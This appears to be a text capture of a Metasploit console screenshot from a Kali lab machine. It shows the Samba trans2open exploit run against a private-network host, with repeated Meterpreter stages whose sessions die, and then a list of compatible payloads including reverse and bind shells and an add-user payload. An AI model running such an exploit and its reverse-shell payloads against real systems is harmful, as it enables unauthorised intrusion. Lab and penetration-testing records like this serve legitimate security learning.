 newkali@hostkali: ~ METASPLOIT
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffafc...
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] 10.0.2.4 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.4:139 - Trying return address 0×bffff9fc...
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] 10.0.2.4 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.2.4:139 - Trying return address 0×bffff8fc...
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] 10.0.2.4 - Meterpreter session 3 closed.  Reason: Died
[*] 10.0.2.4:139 - Trying return address 0×bffff7fc...
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] 10.0.2.4 - Meterpreter session 4 closed.  Reason: Died
[-] Meterpreter session 4 is not valid and will be closed
^C[-] 10.0.2.4:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/debug_trap . normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/generic/tight_loop . normal No Generic x86 Tight Loop
7 payload/linux/x86/adduser . normal No Linux Add User
8 payload/linux/x86/chmod . normal No Linux Chmod
9 payload/linux/x86/exec . normal No Linux Execute Command
10 payload/linux/x86/meterpreter/bind_ipv6_tcp . normal No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
11 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid . normal No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
12 payload/linux/x86/meterpreter/bind_nonx_tcp . normal No Linux Mettle x86, Bind TCP Stager
13 payload/linux/x86/meterpreter/bind_tcp . normal No Linux Mettle x86, Bind TCP Stager (Linux x86)
14 payload/linux/x86/meterpreter/bind_tcp_uuid . normal No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
15 payload/linux/x86/meterpreter/reverse_ipv6_tcp . normal No Linux Mettle x86, Reverse TCP Stager (IPv6)
16 payload/linux/x86/meterpreter/reverse_nonx_tcp . normal No Linux Mettle x86, Reverse TCP Stager
17 payload/linux/x86/meterpreter/reverse_tcp . normal No Linux Mettle x86, Reverse TCP Stager
18 payload/linux/x86/meterpreter/reverse_tcp_uuid . normal No Linux Mettle x86, Reverse TCP Stager
19 payload/linux/x86/metsvc_bind_tcp . normal No Linux Meterpreter Service, Bind TCP
20 payload/linux/x86/metsvc_reverse_tcp . normal No Linux Meterpreter Service, Reverse TCP Inline